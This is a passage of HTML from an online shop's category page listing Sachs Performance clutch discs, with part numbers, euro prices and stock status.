href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="53" />
				<input type="hidden" name="as4c_hidden[3][]" value="53" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="61" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There are 36 products.</p>
      </div>
  
			<div class="product-sort">
	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/61-clutch-kits?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/61-clutch-kits?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/61-clutch-kits?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/61-clutch-kits?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/61-clutch-kits?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-36 of 36 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12619" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12619-sachs-performance-clutch-disc-240mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12619" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12619-sachs-performance-clutch-disc-240mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 23C </br> ZF881861000017 </br>
		881861000017</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€388.75</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12619">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12620" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12620-sachs-performance-clutch-disc-210mm-28c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12620" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12620-sachs-performance-clutch-disc-210mm-28c.html" title="SACHS PERFORMANCE CLUTCH DISC 210MM 28C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 210MM 28C </br> ZF881861000026 </br>
		881861000026</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€336.48</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12620">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12621" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12621-sachs-performance-clutch-disc-240mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12621" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12621-sachs-performance-clutch-disc-240mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 23C </br> ZF881861000027 </br>
		881861000027</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€439.93</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12621">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12625" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12625-sachs-performance-clutch-disc-215mm-20c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12625" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12625-sachs-performance-clutch-disc-215mm-20c.html" title="SACHS PERFORMANCE CLUTCH DISC 215MM 20C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 215MM 20C </br> ZF881861000044 </br>
		881861000044</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€313.61</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12625">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12626" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12626-sachs-performance-clutch-disc-215mm-20c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12626" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12626-sachs-performance-clutch-disc-215mm-20c.html" title="SACHS PERFORMANCE CLUTCH DISC 215MM 20C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 215MM 20C </br> ZF881861000045 </br>
		881861000045</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€408.35</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12626">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12627" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12627-sachs-performance-clutch-disc-220mm-28c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12627" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12627-sachs-performance-clutch-disc-220mm-28c.html" title="SACHS PERFORMANCE CLUTCH DISC 220MM 28C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 220MM 28C </br> ZF881861000050 </br>
		881861000050</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€347.37</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12627">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12634" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12634-sachs-performance-clutch-disc-210mm-24c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35277-home_default/sachs-performance-clutch-disc-210mm-24c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35277-large_default/sachs-performance-clutch-disc-210mm-24c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12634" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12634-sachs-performance-clutch-disc-210mm-24c.html" title="SACHS PERFORMANCE CLUTCH DISC 210MM 24C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 210MM 24C </br> ZF881861999865 </br>
		881861999865</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€352.81</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12634">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12635" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12635-sachs-performance-clutch-disc-228mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35278-home_default/sachs-performance-clutch-disc-228mm-23c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35278-large_default/sachs-performance-clutch-disc-228mm-23c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12635" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12635-sachs-performance-clutch-disc-228mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 228MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228MM 23C </br> ZF881861999871 </br>
		881861999871</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€324.50</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12635">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12636" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12636-sachs-performance-clutch-disc-240mm-22c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35279-home_default/sachs-performance-clutch-disc-240mm-22c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35279-large_default/sachs-performance-clutch-disc-240mm-22c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12636" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12636-sachs-performance-clutch-disc-240mm-22c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 22C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 22C </br> ZF881861999873 </br>
		881861999873</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€376.77</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12636">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12655" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12655-sachs-performance-clutch-disc-240mm-28c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12655" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12655-sachs-performance-clutch-disc-240mm-28c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 28C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 28C </br> ZF881864002559 </br>
		881864002559</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€388.75</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12655">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12656" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12656-sachs-performance-clutch-disc-228mm-22c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12656" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12656-sachs-performance-clutch-disc-228mm-22c.html" title="SACHS PERFORMANCE CLUTCH DISC 228MM 22C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228MM 22C </br> ZF881864002674 </br>
		881864002674</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€339.74</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12656">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12657" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12657-sachs-performance-clutch-disc-240mm-24c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12657" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12657-sachs-performance-clutch-disc-240mm-24c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 24C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 24C </br> ZF881864002894 </br>
		881864002894</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€299.45</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12657">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12658" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12658-sachs-performance-clutch-disc-228mm-18c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12658" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12658-sachs-performance-clutch-disc-228mm-18c.html" title="SACHS PERFORMANCE CLUTCH DISC 228MM 18C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228MM 18C </br> ZF881864002939 </br>
		881864002939</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€336.48</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12658">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12659" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12659-sachs-performance-clutch-disc-228mm-18c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
